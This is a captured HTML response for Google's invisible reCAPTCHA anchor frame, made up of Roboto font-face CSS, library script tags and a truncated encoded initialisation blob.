

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mu709wy3q7if
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZpgiHtBmT4acpuyxjB8Q7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZpgiHtBmT4acpuyxjB8Q7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZpgiHtBmT4acpuyxjB8Q7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Y8OYw6vCpBtCw68bIMKgVwlrScObw50twr/DkW98UsKVDi98w5vDvsKowpXDq8KkwqLCicKww70KKMKiwoNKwrzCtsKHJ2sRw5DDucK3wrvCq8K3b8KXw6UZOE5ow44vwrpeK3xgw6wfEcKTwqsoGgPDqz1WVXbCjMKtw5bDjsOWw4JfP2fCrBXCuB/DsMODIQ3CtB7Ct8Krw5VawqfDt8KKRsKXwqM/AwZJwonDj8KJShh5L8Oib8OtK0HCl8OEwpFHKMOiFhAcw6rCrsO9ZcODw5LClHnCv0sTfjArQFDDisKPwrjCol8QacOxAcOew6LDvMOPI8O8w4w9LsOvwo0lwo1ywp3CvMKpO8KVwonDj8KUFsObw5/DisO2w4fDum/DtTdqw4JwNcKPwqrCpMKRbMKyw73Du8OyGQwgw6/DiMODF8KnQsKKwqwDecO3BMKew6hQbcKWYyBBwpbCscOFFD9WJ8KzwoTDgzxOWRfCrsOLF8O9Um8CYHjDkcKnJC1ebmcLFMKzfmfDnMOsYsKlLMOTwo/[base64]/DqMK9wq/CkcOlDRLCvMKDw7vDtGYFwobCm2HDn8OOe8KHwrLCq8KqZz/DvXnCucKyMsKcwrzCqFxCw6LCs8OJw4lrD8KCNV/[base64]/Dp3EQV8KGUz3CqsO1FEBiPk/DucOKwqvCniAUXsOrw4DCtzF2IUnDqwLDoW8rwplpMsKRw6jChcKLCS0iw5LCoxXCngN0wrQLw4LCumoAfhcRwobCgMK4FMKCEjfCqH7DjsKowq/[base64]/CoX95w51gLU/Cv27DuMOEOMOzdwYZT8K5XcOdGGHDjTnChsKndiTDg8KZwr/CghkMUMOcQMOFw5UAesO5w5rCrD0fw6fCocKfJXnDqTPCkcK1w6fDqFHDlkEqfcKFNgXDlHXClsO0w60yVcKwWy1pbMKNw5XCtRTDpcKSW8OSw4LDiMKBwp08DQrCqWrDhwwnw6tgwrbDq8KOw4HChcK+w4rDqw1GdMKCT3wccGjDjFIdwrbDln/ClUrCq8OQwokyw4AGOsKGUcOsesKOw49/TDzDmMKAw5pWWsOgQBXCr8OywrvDiMOeYSbDqREoVsKJw5/[base64]/Cj8OiwrXCpjIJCMKVMcKvAhkdDTjCtmwewq7DicOTwpLDn8KUw67DhsOpwqBuwpzCsQwKwpp7NB9IWsO/[base64]/DtMKtHg1DwoQae8K4IMKTNj/DkULDicKDA8OwesOfWsKkTFdxw4YDwq0aw4haVMOew7HCmmPDlsO/w4zCucKEw5zCrcKEw5PCjsO2w5nDljNEdE1kWMKMwrI4R1jCjRrDoATCoMKzOsKOw5gPUcKFJ8KFfsKwYEt5A8OuIGlvCSLCkw3DqhxACcOZw4bDncOcw44gPVzDgHg6wobDpz/CsnZowo3DnsKsEzzDrm3CoMOQOUXDqF3Ci8ONC8OXaMKQw53DisKPwr0Pw5vCkcODfHXCvxbCk0fCuGlfw7fDsWIrVFwnCcOrZ8Kfw6bDkMKvNMO7wrkDBMO6wpvDnsKgw7TDsMKVwrHClRLCkznCp09MHlzDsyTCsjbCjsODLcKwQUQJO1HCscOyC1/Dg8OMw5jDmMOULTIRwrnDozPDgcKJw5hcw7dqI8KAPMKXTsK6EzjDtHvCkMOMPU5nw6FfwrVUwrDDgG0VS2UUTMOUw4FNQC/Cq8KjdsKTMcKqw713w4bDsyvCqWfChQnDj8KjG8KqP3pdIDplQcK/HcKjB8OhHDcZwovDtizDr8KNZcOWwo/[base64]/QRfDpcOqwp/CuFdLwp4aY8KZw7BwZMObOg3DrHLDuHUiUsKWZ1zDv8K+wqnCqhTDvzvChsKOS3VnwqnCsDnDlWDDtWNvLMKOG8OvGUTDkcK+woDDnMKFVArCp0s6W8OKE8Opwpl8w7